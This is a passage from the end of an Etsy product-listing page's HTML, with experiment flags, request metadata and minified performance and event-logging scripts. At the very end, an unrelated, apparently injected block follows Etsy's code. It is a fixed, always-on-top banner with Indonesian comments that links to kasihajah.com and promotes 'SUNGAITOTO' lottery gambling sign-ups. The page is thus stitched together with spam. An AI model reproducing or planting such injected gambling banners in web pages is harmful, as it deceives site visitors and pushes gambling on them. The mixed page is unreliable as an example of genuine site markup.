            "cow_layer\/desktop_lp_evolved_favoriting_v2": ["on", "x", "2ca26f"],
            "growth_regx.lp_bb_trust_redesign_desktop": ["off", "x", "df41b4"],
            "checkout.klarna_unified_pay_later": ["ineligible", "e", "e11748"],
            "perso_buyer_squad_layer\/variations_update": ["on", "x", "0e428d"],
            "perso_custo.multiple_questions_enabled.buyer_side": ["on", "x", "82e6f7"],
            "seo.listing_shop_faqs_machine_translation": ["off", "x", "ad47eb"],
            "onsite_promos.superbowl_listing_page_banner": ["ineligible", "e", "2deace"],
            "inventory.listing_inventory_quantity_select": ["off", "x", "e2182e"],
            "seller_pricing.make_an_offer_auto_favorite_listing": ["ineligible", "e", "6f5719"],
            "growth_regx.lp_production_partners_in_item_details": ["on", "x", "3cd0fb"],
            "growth_regx.lp_review_photo_filter_and_sort_desktop": ["on", "x", "acff7a"],
            "growth_regx.lp_review_engagement_aa_desktop": ["off", "x", "bfb356"],
            "growth_regx.lp_new_seller_cred_foundational_desktop": ["on", "x", "bccc3b"],
            "cnc.anchor_item_lp_recs_desktop": ["off", "x", "315c33"],
            "cnc.visual_search_tags_external": ["off", "x", "b589cb"],
            "cnc\/experiment.related_search_pathways_v3_desktop": ["ineligible", "e", "7e808d"],
            "lp_performance.css_import_cleanup": ["on", "x", "ec2bd2"],
            "cnc\/experiment.compare_lp_collections_v2_desktop": ["ineligible", "e", "c0c984"],
            "local_pe.q3_2025.chops.browser.traffic_split": ["on", "w", "2dd4c9"],
            "chops.elp_related_trends_module.desktop": ["on", "x", "b11d14"],
            "ads\/takerate.lp_ads_row_expansion.desktop": ["ineligible", "e", "cad35c"],
            "cnc.listing_card_styling_desktop": ["off", "w", "cef3b1"],
            "cnc.only_prompt_similar_listing_desktop": ["off", "x", "1f1344"],
            "core_fulfillment.product_level_readiness_states.core_experience": ["off", "x", "d06c95"],
            "fulfillment_platform.usps_pm_faster_ga_experiment.web": ["on", "x", "498eec"],
            "fulfillment_platform.usps_pm_faster_ga_experiment.mobile": ["ineligible", "e", "20f21b"],
            "fulfillment_ml.ml_predicted_acceptance_scan.uk.operational": ["on", "x", "74db8e"],
            "fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web": ["prod", "x", "9a5255"],
            "fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile": ["ineligible", "e", "865516"],
            "fulfillment_ml.ml_predicted_acceptance_scan.germany.operational": ["off", "x", "4528ab"],
            "fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web": ["off", "x", "cac266"],
            "fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile": ["ineligible", "e", "9a29ab"],
            "fulfillment_platform.edd_cart_caching.web": ["edd_and_arizona_cache", "x", "e313fc"],
            "fulfillment_platform.edd_cart_caching.mobile": ["ineligible", "e", "ffb947"],
            "fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web": ["prod", "x", "2eac66"],
            "fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile": ["ineligible", "e", "81b585"],
            "engagement.skip_notifications_cache": ["off", "x", "4289e3"],
            "buyer_freq.collecting_flywheel.legacy_notification_set_deprecation": ["on", "x", "34c88b"],
            "checkout\/paypal_smart_button_desktop": ["ineligible", "e", "07b533"],
            "checkout\/paypal_smart_button_mweb": ["ineligible", "e", "643355"],
            "mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard": ["ineligible", "e", "fbb78b"],
            "mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires": ["ineligible", "e", "47f399"],
            "checkout\/google_pay_on_web_v2": ["on", "x", "cbf24c"],
            "checkout\/add_jcb_cc_payment_method": ["on", "x", "ce90aa"],
            "checkout\/bin_confidence": ["show_cc", "x", "990cfd"],
            "checkout.klarna_us_price_bands_v2": ["ineligible", "e", "658ea6"],
            "checkout.klarna_uk_price_bands_v2": ["ineligible", "e", "c4d855"],
            "checkout.etsy_bin_on_apple_pay_devices": ["on", "x", "e77719"],
            "cnc.boe_dataset_related_searches": ["on", "x", "d28934"],
            "perso_engine.recs.ssq_on_web_u2l_version": ["on", "x", "c2a009"],
            "perso_engine.recs.ssq_on_web_u2l_version_internal": ["on", "x", "4a8ed2"],
            "perso_engine.recs.listing_page_external_query_ranker_v2": ["off", "x", "e3548f"],
            "perso_engine.recs.listing_page_internal_query_ranker_v2_fix": ["on", "x", "e872dc"],
            "fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web": ["on", "x", "6ef73d"],
            "fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile": ["ineligible", "e", "81c794"],
            "fulfillment_ml.usps_route_predictor.web": ["on", "x", "7f6b44"],
            "fulfillment_ml.usps_route_predictor.mobile": ["ineligible", "e", "5a1b77"],
            "fulfillment_ml.only_display_edd_max.web": ["ineligible", "e", "2d500c"],
            "fulfillment_ml.only_display_edd_max.mobile": ["ineligible", "e", "07bd93"],
            "navx.always_images_in_l2": ["off", "x", "d6d388"],
            "local_pe.q3_2025.search.browser.traffic_split": ["on", "w", "b06317"],
            "ranking\/search.experience.refinement_pills_in_autosuggest": ["ineligible", "e", "2a2140"],
            "ranking\/search.experience.trending_searches_in_zero_pane_v2": ["on", "x", "cdb259"],
            "loyalty.web.reduce_listing_signup_prompts_exp": ["on", "x", "bf6a41"],
            "cnc.remove_atc_mweb": ["ineligible", "e", "699ff5"],
            "dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3": ["ineligible", "e", "89c994"],
            "dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test": ["ineligible", "e", "6ff9d7"],
            "dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test": ["ineligible", "e", "8e97c7"],
            "dynamic_experiments.Merch_DDGSkinnyBanner24_test": ["ineligible", "e", "5a291a"],
            "dynamic_experiments.Merch_LaborDay24_Link_test": ["ineligible", "e", "63a995"],
            "dynamic_experiments.Merch_FDAY24_GiftTeaser_test": ["ineligible", "e", "18d6f7"],
            "dynamic_experiments.Merch_GiftMode24_Teaser_test": ["ineligible", "e", "3ad555"],
            "payments.simulate_giftcards_unavailable": ["off", "x", "32e3df"],
            "api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state": ["ineligible", "e", "f05e23"],
            "coreloc.listing_page_local_shipping_signal": ["on", "x", "1bd157"],
            "eu_crd_compliance.buyer": ["on", "x", "bfc6b5"],
            "checkout.checkout_sheet_support_for_non_defaults_bin_web": ["off", "x", "4ef136"],
            "android_image_filename_hack": ["ineligible", "e", "9c9013"],
            "seller_reach.promotions.mix_and_match.v2_bundles_no_filter": ["on", "x", "cf2d87"],
            "growth_regx.lp_seller_cred_badges_desktop": ["on", "x", "153a58"],
            "listing_process.how_its_made_properties.use_module_classifier": ["on", "x", "a5aaed"],
            "buyer_reviews.seasonal.cyor_holiday_message_2022.desktop": ["off", "x", "c8ee66"],
            "buyers_often_buying.peek_overlay_with_easier_help_and_shop_access_desktop": ["off", "x", "4960a2"],
            "buyer_support\/buyer_chatbot_on_help_center.help_menu_on_homepage": ["on", "x", "34f43b"],
            "navx.fnb_gift_cards_multivariate": ["ineligible", "e", "0fd1cc"],
            "ranking\/recs.custom_candidates_signal_ranker_v4": ["ineligible", "e", "9b2405"],
            "ranking\/recs.custom_candidates_signal_ranker_v0": ["on", "x", "3eae86"],
            "iat.listing_page_trust_suite_banner.desktop": ["shield_icon", "x", "267e29"],
            "coreloc.digital_download_signal_placement_expansion_desktop": ["on", "x", "70b59f"],
            "seller_onboarding_layer\/svx.enhanced_verification": ["on", "x", "bdd19d"],
            "growth_regx.lp_anchor_shop_name_to_seller_cred_desktop": ["off", "w", "53f1a2"],
            "growth_regx.lp_review_feature_tags_buybox_desktop": ["off", "x", "e7bed6"],
            "recs_systems.enable_recs_tracking_delivered_events": ["on", "x", "a94bcf"],
            "growth_regx.lp_review_categorical_tags_in_deep_dive_desktop": ["on", "x", "9d91d4"],
            "growth_regx.lp_reviews_new_deep_dive_desktop": ["sheet_center", "w", "9a41a1"],
            "growth_regx.lp_reviews_this_item_badge_desktop": ["on", "x", "1b4475"],
            "search.use_dark_cluster": ["off", "x", "335bf8"],
            "search.force_x": ["off", "x", "697d9b"],
            "cnc.updated_scarcity_signals_lp": ["off", "x", "181046"],
            "cnc.sidebar_cart_post_atc_recs_v3": ["off", "x", "13c110"],
            "site_chrome\/cnc.sidebar_cart_zero_to_one": ["ineligible", "e", "45076d"],
            "site_chrome\/cnc.sidebar_cart_remove_quantity": ["on", "x", "4ea54a"],
            "cnc.sidebar_cart_open_in_same_tab": ["on", "x", "ed65a2"],
            "site_chrome\/fullstory\/use_track_event": ["ineligible", "e", "ae465c"],
            "google_tag_manager_async": ["off", "x", "7585d0"],
            "qualtrics_survey": ["ineligible", "e", "c3c730"],
            "qualtrics_survey_non_en": ["ineligible", "e", "5fec45"],
            "buyer_promise.issue_resolution.buyer_support\/profile_dropdown_to_help_center": ["on", "x", "2d4fea"],
            "buyers_often_buying.show_discount_prices_on_the_hp_listings": ["on", "x", "e60c20"],
            "content_moderation.report_item.desktop": ["on", "x", "4dfa1d"],
            "growth_regx.lp_mask_generated_names_in_reviews": ["off", "x", "ea05d2"],
            "growth_regx.lp_sh_tenure_to_open_date": ["off", "w", "0c6a3e"],
            "collections.privacy_clearer_setting_description": ["on", "x", "412fbc"],
            "prodperfect\/monthly_data_capture": ["off", "x", "137afb"],
            "buyer_support\/epp_promise_messaging": ["ineligible", "e", "4ebacd"],
            "growth_regx.lp_view_shop_registration_details": ["on", "x", "fec272"],
            "ranking\/ad_delivery.ubo_obfuscated_grey_class": ["on", "x", "264198"],
            "eu_cookie_nag": ["ineligible", "e", "f8045f"],
            "cnc.related_searches_placement": ["off", "x", "157607"],
            "gifting.gnav_desktop_flyout": ["ineligible", "e", "55be9d"],
            "seller_platform_web.buyer_inquiry": ["off", "x", "ee9de4"],
            "seller_platform_web.seller_local_time": ["off", "x", "98a5ac"],
            "seller_platform_web.item_detail_overlay": ["on", "x", "cf46a1"],
            "buyer_promise.issue_resolution.fee_avoidance_v2": ["on", "x", "3a7a9c"],
            "risk_experience.buyer_email_verification": ["ineligible", "e", "a98aad"]
        },
        "user_id": 1135369000,
        "page_guid": "ffd82861b31.44b97b90cfaedc166dd4.00",
        "version": 1,
        "request_uuid": "EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c",
        "cdn-provider": "fastly",
        "header_fingerprint": "ualc",
        "header_signature": "69c9130808b6fc1a3dc577fcfe0bf284",
        "ip_org": "PacketHub",
        "ref": "",
        "loc": "http:\/\/www.etsy.com\/listing\/1790774795\/book-club-print-bookish-poster-trendy?ls=r&ref=rlp-listing-grid-2&external=1&space_id=1359364143966&sts=1&dd=1&content_source=52b99da6862466211894f724d195c6bb%253A2ca474494f71c831169387d00a6b689c028b9d90&logging_key=52b99da6862466211894f724d195c6bb%3A2ca474494f71c831169387d00a6b689c028b9d90",
        "locale_currency_code": "IDR",
        "pref_language": "en-GB",
        "region": "ID",
        "detected_currency_code": "IDR",
        "detected_language": "en-GB",
        "detected_region": "ID",
        "accept-languages": "en-GB,en-US,en,id",
        "ga_client_id": "GA1.1.1638654150.1758102791",
        "isWhiteListedMobileDevice": false,
        "isMobileRequestIgnoreCookie": false,
        "isMobileRequest": false,
        "isMobileDevice": false,
        "isMobileSupported": false,
        "isTabletSupported": false,
        "isTouch": false,
        "isEtsyApp": false,
        "isPreviewRequest": false,
        "isChromeInstantRequest": false,
        "isMozPrefetchRequest": false,
        "isTestAccount": false,
        "isSupportLogin": false,
        "isInternal": false,
        "isInWebView": false,
        "isBot": false,
        "urlRef": "rlp-listing-grid-2",
        "isAdmin": false,
        "isSyntheticTest": false,
        "ebid": "OcKTHyWOrdkY9__kmFV6X2wlf-U45QXJ",
        "event_source": "web",
        "browser_id": "3risB690iqgVMEj0sW3Jxya5aa04",
        "gdpr_tp": 3,
        "gdpr_p": 3,
        "legacy_p": 3,
        "legacy_tp": 3,
        "cmp_tp": true,
        "cmp_p": true,
        "page_time": 791,
        "load_strategy": "page_navigation"
    };
    !function(e, t) {
        var n = e.__etsy_logging
          , o = n.url
          , i = n.firedEvents
          , r = n.defaults
          , s = r.ab || {}
          , a = n.bots.botCheck
          , c = n.bots.isBot;
        n.mergeObject = function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var o in n)
                    Object.prototype.hasOwnProperty.call(n, o) && (e[o] = n[o])
            }
            return e
        }
        ;
        !r.ref && (r.ref = t.referrer),
        !r.loc && (r.loc = e.location.href),
        !r.webkit_page_visibility && (r.webkit_page_visibility = t.webkitVisibilityState),
        !r.event_source && (r.event_source = "web"),
        r.event_logger = "frontend",
        r.isIosApp && !0 === r.isIosApp ? r.event_source = "ios" : r.isAndroidApp && !0 === r.isAndroidApp && (r.event_source = "android"),
        a.length > 0 && (r.botCheck = r.botCheck || [],
        r.botCheck = r.botCheck.concat(a)),
        r.isBot = c,
        t.wasDiscarded && (r.was_discarded = !0);
        var v = function(t) {
            if (e.XMLHttpRequest) {
                var n = new XMLHttpRequest;
                n.open("POST", o, !0),
                n.send(JSON.stringify(t))
            }
        };
        n.updateLoc = function(e) {
            e !== r.loc && (r.ref = r.loc,
            r.loc = e)
        }
        ,
        n.adminPublishEvent = function(n) {
            "function" == typeof e.CustomEvent && t.dispatchEvent(new CustomEvent("eventpipeEvent",{
                detail: n
            })),
            i.push(n)
        }
        ,
        n.sendEvents = function(t, i) {
            var a = r;
            if ("perf" === i) {
                var c = {
                    event_logger: i
                };
                n.asyncAb && (c.ab = n.mergeObject({}, n.asyncAb, s)),
                a = n.mergeObject({}, r, c)
            }
            var f = {
                events: t,
                shared: a
            };
            e.navigator && "function" == typeof e.navigator.sendBeacon ? function(t) {
                t.events.forEach((function(e) {
                    e.attempted_send_beacon = !0
                }
                )),
                e.navigator.sendBeacon(o, JSON.stringify(t)) || (t.events.forEach((function(e) {
                    e.send_beacon_failed = !0
                }
                )),
                v(t))
            }(f) : v(f),
            n.adminPublishEvent(f)
        }
    }(window, document);
</script>
<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>
    window.__etsy_logging.perf.event = {
        "attributes": {
            "guid": "ffd82863095.3df1f9657cf4654ab662.00",
            "event_name": "perf",
            "event_logger": "perf",
            "page_type": "view_listing",
            "device_type": "Desktop",
            "browser_name": "Chrome",
            "browser_version": "140.0.7339.128",
            "ip_city": "Jakarta",
            "ip_region": "JK",
            "ip_country_code": "ID",
            "boromir": true
        }
    };
    !function(e, t) {
        if (!t.hidden) {
            var n = e.__etsy_logging || {}
              , r = n.perf || {}
              , i = n.url
              , a = n.defaults
              , o = r.event
              , s = n.sendEvents
              , c = 0 === Object.keys(r).length
              , u = e.webVitals || {}
              , d = n.mergeObject
              , m = r.isDev || !1
              , _ = r.skipLoggingEvent || !1
              , l = r.keepPerfObserverActive || !1
              , f = null
              , p = 0;
            if (!c && i && a && o && s) {
                var g = r.MARK_MEASURE_PREFIX || "_etsy_mark_measure_"
                  , v = function(e) {
                    var t = !1;
                    return function() {
                        t || (t = !0,
                        e.apply(this, arguments))
                    }
                }
                  , y = function() {
                    return void 0 !== e.PerformanceObserver
                }
                  , h = function() {
                    return "onpagehide"in e
                }
                  , T = function(e, n) {
                    var r = function(e) {
                        var n = t.createElement("a");
                        n.href = e;
                        var r = n.pathname.split(".");
                        return r[r.length - 1] || ""
                    }(e);
                    return /jpe?g|png|svg|gif/i.test(r) ? "image" : /eot|woff2?|ttf/i.test(r) ? "font" : "js" === r ? "js" : "css" === r ? "css" : "xmlhttprequest" === n ? "xhr" : "unknown"
                }
                  , E = function(e) {
                    return Math.round(e < Math.pow(2, 64) - 1 ? e : 0)
                }
                  , b = function(e, n) {
                    var r = null
                      , i = null;
                    if (n.transferSize > 0)
                        for (var a = 0; a < n.serverTiming.length; a++) {
                            var o = n.serverTiming[a];
                            e.i_etsystatic_cdn || "cdn" !== o.name ? "cache_status" === o.name && (i = o.description) : r = o.description
                        }
                    r && (e.i_etsystatic_cdn = r);
                    var s = null
                      , c = null;
                    i && (e.cdn_image_caching || (e.cdn_image_caching = {
                        miss: 0,
                        hit: 0
                    }),
                    s = 0 === i.indexOf("HIT"),
                    c = 0 === i.indexOf("MISS"),
                    s && (e.cdn_image_caching.hit += 1),
                    c && (e.cdn_image_caching.miss += 1)),
                    function(e, n, r, i) {
                        f || (f = {},
                        t.querySelectorAll("img[data-perf-group]").forEach((function(e) {
                            e.currentSrc && (f[e.currentSrc] = e)
                        }
                        )));
                        var a = f[n.name];
                        if (a) {
                            var o = a.dataset.perfGroup;
                            e.categorized_images || (e.categorized_images = []);
                            var s = {
                                category: o,
                                duration: E(n.duration),
                                encodedBodySize: E(n.encodedBodySize),
                                transferSize: E(n.transferSize),
                                width: a.width,
                                height: a.height
                            };
                            if (n.transferSize > 0) {
                                (r || i) && (s.cdn_hit = r);
                                for (var c = 0; c < n.serverTiming.length; c++) {
                                    var u = n.serverTiming[c];
                                    "clientrtt" === u.name ? s.clientrtt = E(u.duration) : "clienttt" === u.name ? s.clienttt = E(u.duration) : "cdntime" === u.name ? s.cdntime = E(u.duration) : "origin" === u.name && (s.origin = E(u.duration))
                                }
                            }
                            e.categorized_images.push(s)
                        }
                    }(e, n, s, c)
                }
                  , S = function(e) {
                    var t = {
                        nav_start: E(e.navigationStart || e.startTime),
                        activation_start: E(e.activationStart || 0),
                        fetch_start: E(e.fetchStart),
                        dns_start: E(e.domainLookupStart),
                        dns_end: E(e.domainLookupEnd),
                        connect_start: E(e.connectStart),
                        connect_end: E(e.connectEnd),
                        interim_response_start: E(e.firstInterimResponseStart || 0),
                        request_start: E(e.requestStart),
                        response_start: E(e.responseStart),
                        response_end: E(e.responseEnd),
                        dom_completed: E(e.domComplete),
                        dom_interactive: E(e.domInteractive),
                        secure_connect_start: E(e.secureConnectionStart) || null,
                        loaded_start: E(e.loadEventStart) || null,
                        loaded_end: E(e.loadEventEnd) || null,
                        dom_content_loaded_start: E(e.domContentLoadedEventStart) || null,
                        dom_content_loaded_end: E(e.domContentLoadedEventEnd) || null,
                        html_tx_size: E(e.transferSize),
                        html_enc_size: E(e.encodedBodySize),
                        html_dec_size: E(e.decodedBodySize),
                        type: e.type
                    };
                    return e.redirectStart && (t.redirect_start = E(e.redirectStart)),
                    e.redirectEnd && (t.redirect_end = E(e.redirectEnd)),
                    e.redirectCount && (t.redirect_count = e.redirectCount),
                    t
                }
                  , k = function(e) {
                    return e.reduce((function(e, t) {
                        if ("entryType"in t) {
                            if ("resource" === t.entryType)
                                return function(e, t) {
                                    var n = T(t.name, t.initiatorType);
                                    if ("unknown" === n)
                                        return e;
                                    var r = t.name.match(/etsy(static)?(cloud)?\.com/) ? "etsy" : "third";
                                    "image" === n && "etsy" === r && (t.name.match(/img0\.etsystatic/) ? e.img0_count = (e.img0_count || 0) + 1 : t.name.match(/img1\.etsystatic/) && (e.img1_count = (e.img1_count || 0) + 1)),
                                    "image" === n && "etsy" === r && t.serverTiming && t.name.match(/i\.etsystatic\.com/) && b(e, t);
                                    var i = "sum_" + r + "_" + n + "_bytes"
                                      , a = "sum_" + r + "_" + n + "_enc_bytes"
                                      , o = "sum_" + r + "_" + n + "_tx_bytes"
                                      , s = "sum_" + r + "_" + n + "_dur"
                                      , c = "count_" + r + "_" + n + "_req";
                                    return e[i] = (e[i] || 0) + E(t.decodedBodySize),
                                    e[a] = (e[a] || 0) + E(t.encodedBodySize),
                                    e[o] = (e[o] || 0) + E(t.transferSize),
                                    e[s] = (e[s] || 0) + E(t.duration),
                                    e[c] = (e[c] || 0) + 1,
                                    e
                                }(e, t);
                            if ("paint" === t.entryType)
                                return function(e, t) {
                                    return e[t.name.replace(/-/g, "_")] = E(t.startTime),
                                    e
                                }(e, t);
                            if ("longtask" === t.entryType)
                                return function(e, t) {
                                    return e.long_tasks_count = (e.long_tasks_count || 0) + 1,
                                    e.long_tasks_dur = (e.long_tasks_dur || 0) + E(t.duration),
                                    e
                                }(e, t);
                            if ("mark" === t.entryType || "measure" === t.entryType)
                                return function(e, t) {
                                    return 0 === t.name.lastIndexOf(g, 0) && (e[0 === t.name.lastIndexOf(g + "async_spec_", 0) ? t.name.substring(g.length) : t.name] = E("mark" === t.entryType ? t.startTime : t.duration)),
                                    e
                                }(e, t);
                            if ("layout-shift" === t.entryType && !t.hadRecentInput)
                                return function(e, t) {
                                    return e.layout_shift_count = (e.layout_shift_count || 0) + 1,
                                    e.layout_shift = (e.layout_shift || 0) + t.value,
                                    t.value > .05 && (e.layout_shift_elements = e.layout_shift_elements || [],
                                    e.layout_shift_elements.push({
                                        value: t.value,
                                        elements: (t.sources || []).filter((function(e) {
                                            return !!e.node
                                        }
                                        )).map((function(e) {
                                            return {
     className: e.node.classList && Array.prototype.slice.call(e.node.classList).join(" "),
     tagName: e.node.tagName,
     id: e.node.id
                                            }
                                        }
                                        ))
                                    })),
                                    e
                                }(e, t);
                            if ("navigation" === t.entryType)
                                return r.t = !0,
                                d(e, S(t));
                            if ("element" === t.entryType)
                                return function(e, t) {
                                    return e.element_timings || (e.element_timings = {}),
                                    e.element_timings[t.identifier] = t.renderTime,
                                    e
                                }(e, t);
                            if ("long-animation-frame" === t.entryType)
                                return function(e, t) {
                                    e.loaf_entries || (e.loaf_entries = []);
                                    var n = {
                                        start: E(t.startTime),
                                        duration: E(t.duration),
                                        blockingDuration: E(t.blockingDuration)
                                    }
                                      , r = t.scripts.slice().sort((function(e, t) {
                                        t.duration,
                                        e.duration
                                    }
                                    ))[0];
                                    if (r) {
                                        var i = r.invoker || r.name;
                                        n.longestScript = {
                                            invokerType: r.invokerType || r.type,
                                            duration: E(r.duration),
                                            invoker: i.substring(0, 1024),
                                            sourceURL: r.sourceURL || null
                                        }
                                    }
                                    return e.loaf_entries.push(n),
                                    e
                                }(e, t)
                        } else if ("name"in t) {
                            if ("INP" === t.name)
                                return function(e, t) {
                                    return e.interaction_next_paint = t.value,
                                    t.attribution && (e.interaction_next_paint_element = t.attribution.eventTarget,
                                    e.interaction_next_paint_time = E(t.attribution.eventTime),
                                    e.interaction_next_paint_type = t.attribution.eventType,
                                    e.interaction_next_paint_loadstate = t.attribution.loadState),
                                    e
                                }(e, t);
                            if ("LCP" === t.name)
                                return function(e, t) {
                                    var n = t.entries[0];
                                    return e.largest_contentful_paint = E(n.renderTime || n.loadTime),
                                    e.largest_contentful_paint_type = n.renderTime ? "renderTime" : "loadTime",
                                    n.element ? (e.largest_contentful_paint_element = {
                                        className: n.element.classList && Array.prototype.slice.call(n.element.classList).join(" "),
                                        tagName: n.element.tagName,
                                        url: n.url
                                    },
                                    t.attribution.lcpResourceEntry && (e.largest_contentful_paint_element.resource_size = E(t.attribution.lcpResourceEntry.encodedBodySize))) : delete e.largest_contentful_paint_element,
                                    e.lcp_element_render_delay = E(t.attribution.elementRenderDelay),
                                    e.lcp_resource_load_delay = E(t.attribution.resourceLoadDelay),
                                    e.lcp_resource_load_time = E(t.attribution.resourceLoadTime),
                                    e
                                }(e, t)
                        }
                        return e
                    }
                    ), {})
                }
                  , L = function() {
                    var n, i = !y() && performance && performance.getEntries ? performance.getEntries() : r.e, a = k(i);
                    return r.e = [],
                    r.t || (a.unixTimingNavigation = !0,
                    d(a, S(e.performance.timing))),
                    d(a, function() {
                        if (performance && performance.getEntriesByName) {
                            var e = performance.getEntriesByName("TTP", "mark");
                            if (e.length)
                                return {
                                    time_to_parsing: E(e[0].startTime)
                                }
                        }
                        return {}
                    }()),
                    d(a, {
                        dom_count_server: p,
                        dom_count_client: t.getElementsByTagName("*").length
                    }),
                    d(a, {
                        dom_max_depth: (n = function(e) {
                            if (!e)
                                return 0;
                            for (var t = 0, r = 0, i = e.children.length; r < i; r++)
                                t = Math.max(t, n(e.children[r]));
                            return t + 1
                        }
                        )(t.documentElement)
                    }),
                    function(e) {
                        var t = navigator;
                        t && t.connection && t.connection.effectiveType && (e.effective_connection_type = t.connection.effectiveType)
                    }(a),
                    a.has_sendbeacon = navigator && "function" == typeof navigator.sendBeacon,
                    a.has_observer = y(),
                    y() && PerformanceObserver.supportedEntryTypes && (a.observer_types = PerformanceObserver.supportedEntryTypes),
                    a.has_pagehide = h(),
                    r.vm_hostname && (a.vm_hostname = r.vm_hostname),
                    a
                }
                  , z = v((function(n) {
                    var r = d(n, o.attributes);
                    r.beacon_send_time = 0 === r.nav_start ? E(performance.now()) : (new Date).getTime(),
                    r.page_time = a.page_time,
                    "function" == typeof e.CustomEvent && t.dispatchEvent(new CustomEvent("perfDataSent",{
                        detail: r
                    })),
                    s([r], "perf")
                }
                ));
                !function() {
                    var n = function(e) {
                        r.e.length && (r.e = r.e.concat(e))
                    };
                    if (!!u.onINP && u.onINP(n, {
                        reportAllChanges: !0
                    }),
                    u.onLCP && u.onLCP(n),
                    y() && PerformanceObserver.supportedEntryTypes && PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")) {
                        var i = new PerformanceObserver((function(e) {
                            e.getEntries().forEach((function(e) {
                                e.duration > 150 && e.firstUIEventTimestamp > 0 && n(e)
                            }
                            ))
                        }
                        ));
                        i.observe({
                            type: "long-animation-frame",
                            buffered: !0
                        })
                    }
                    if (!_) {
                        var a, o = v((function(e) {
                            if (!t.hidden || "on_vischange" === e) {
                                clearTimeout(a);
                                var n = L();
                                !l && y() && (r.o.disconnect(),
                                i && i.disconnect()),
                                n[e] = !0,
                                z(n)
                            }
                        }
                        )), s = function() {
                            return m && e.__KEVIN_IS_STILL_BUILDING
                        };
                        m || (a = setTimeout((function() {
                            o("on_fallbacktimeout")
                        }
                        ), 6e4),
                        "complete" === t.readyState && (clearTimeout(a),
                        a = setTimeout((function() {
                            o("on_loadtimeout")
                        }
                        ), 2e4))),
                        t.addEventListener("readystatechange", (function() {
                            "interactive" === t.readyState && (p = t.getElementsByTagName("*").length)
                        }
                        )),
                        e.addEventListener("load", (function() {
                            clearTimeout(a),
                            s() || (a = setTimeout((function() {
                                o("on_loadtimeout")
                            }
                            ), 2e4))
                        }
                        ));
                        var c = function(e) {
                            var t = e || "on_unload";
                            s() ? (0 === performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length && performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),
                            setTimeout((function() {
                                o(t)
                            }
                            ), 0)) : o(t)
                        }
                          , d = h() ? "pagehide" : "unload";
                        e.addEventListener(d, c),
                        m && e.addEventListener("beforeunload", c),
                        t.addEventListener("visibilitychange", (function() {
                            t.hidden && c("on_vischange")
                        }
                        ))
                    }
                }(),
                r.logger = {
                    getMetricsFromQueue: k
                }
            } else
                n.eventpipe && n.eventpipe.logEvent && n.eventpipe.logEvent({
                    event_name: "perf_beacon_not_fired",
                    missing_global_perf_data: c,
                    missing_post_url: !i,
                    missing_defaults: !a,
                    missing_perf_event: !o,
                    missing_send_events: !s
                })
        }
    }(window, document);
    ;</script>
<script type='text/javascript' nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>
    window.__etsy_logging.eventpipe.primary_complement = {
        "attributes": {
            "guid": "ffd82863091.aa4443168e8dd09088ac.00",
            "event_name": "view_listing_complementary",
            "event_logger": "frontend",
            "primary_complement": true
        }
    };
    !function(e) {
        var t = e.__etsy_logging
          , i = t.eventpipe
          , n = i.primary_complement
          , o = t.defaults.page_guid
          , r = t.sendEvents
          , a = i.q
          , c = void 0
          , d = []
          , h = 0
          , u = "frontend"
          , l = "perf";
        function g() {
            var e, t, i = (h++).toString(16);
            return o.substr(0, o.length - 2) + ((t = 2 - (e = i).length) > 0 ? new Array(t + 1).join("0") + e : e)
        }
        function v(e) {
            e.guid = g(),
            c && (clearTimeout(c),
            c = void 0),
            d.push(e),
            c = setTimeout((function() {
                r(d, u),
                d = []
            }
            ), 50)
        }
        !function(t) {
            var i = document.documentElement;
            i && (i.clientWidth && (t.viewport_width = i.clientWidth),
            i.clientHeight && (t.viewport_height = i.clientHeight));
            var n = e.screen;
            n && (n.height && (t.screen_height = n.height),
            n.width && (t.screen_width = n.width)),
            e.devicePixelRatio && (t.device_pixel_ratio = e.devicePixelRatio),
            e.orientation && (t.orientation = e.orientation),
            e.matchMedia && (t.dark_mode_enabled = e.matchMedia("(prefers-color-scheme: dark)").matches)
        }(n.attributes),
        v(n.attributes),
        i.logEvent = v,
        i.logEventImmediately = function(e) {
            var t = "perf" === e.event_name ? l : u;
            e.guid = g(),
            r([e], t)
        }
        ,
        a.forEach((function(e) {
            v(e)
        }
        ))
    }(window);
</script>
<script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    if (window.console) {
        console.log("Is code your craft? https://careers.etsy.com")
    }
</script>


<div class="st-footer-spacer"></div>

<div class="st-fixed-wrap">
    <a href="https://kasihajah.com/gacoraja" class="st-main-btn">
        <div class="st-rain-box">
            <div class="st-icon-fall f1"></div>
            <div class="st-icon-fall f2"></div>
            <div class="st-icon-fall f3"></div>
        </div>

        <div class="st-btn-content">
            <span class="st-title-max">DAFTAR AKUN SUNGAITOTO</span>
            <span class="st-sub-max">TOTO TOGEL GAMPANG JP</span>
        </div>
    </a>
</div>

<style>
    /* SOLUSI AGAR TIDAK MENUTUPI KONTEN LAIN */
    .st-footer-spacer {
        height: 100px; /* Memberi ruang di paling bawah halaman */
        width: 100%;
    }

    .st-fixed-wrap {
        position: fixed;
        bottom: 15px; /* Menggantung biar modern */
        left: 0;
        right: 0;
        z-index: 99999;
        padding: 0 15px;
        display: flex;
        justify-content: center;
        pointer-events: none; /* Biar gak ganggu klik area kosong */
    }

    .st-main-btn {
        pointer-events: auto; /* Tombolnya saja yang bisa diklik */
        width: 100%;
        max-width: 450px;
        height: 65px;
